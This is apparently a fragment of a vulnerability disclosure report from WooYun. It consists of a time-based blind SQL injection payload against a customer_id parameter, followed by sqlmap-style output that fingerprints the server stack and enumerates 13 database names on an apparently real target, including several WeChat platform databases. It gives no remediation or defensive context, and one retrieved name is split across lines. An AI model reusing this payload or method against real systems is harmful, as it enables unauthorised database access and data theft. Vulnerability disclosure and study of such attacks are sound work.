 Payload: customer_id=-3057 OR 4721=SLEEP(5)
---
[19:45:33] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[19:45:33] [INFO] fetching database names
[19:45:33] [INFO] the SQL query used returns 13 entries
[19:45:34] [INFO] retrieved: information_schema
[19:45:34] [INFO] retrieved: cdcol
[19:45:34] [INFO] retrieved: mysql
[19:45:35] [INFO] retrieved: news
[19:45:35] [INFO] retrieved: performance_schema
[19:45:36] [INFO] retrieved: phpmyadmin
[19:45:36] [INFO] retrieved: test
[19:45:37] [INFO] retrieved: webauth
[19:45:37] [INFO] retrieved: weixin_platform
[19:45:40] [INFO] retrieved: weixin_platform81
54
[19:45:41] [INFO] retrieved: weixin_platform-0811
[19:45:41] [INFO] retrieved: weixin_platform_0827
[19:45:41] [INFO] retrieved: weixin_platform_1
available databases [13]:
[*] cdcol
[*] information_schema
[*] mysql
[*] news
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform-0811
[*] weixin_platform81
[*] weixin_platform_0827
[*] weixin_platform_1
www.wooyun.org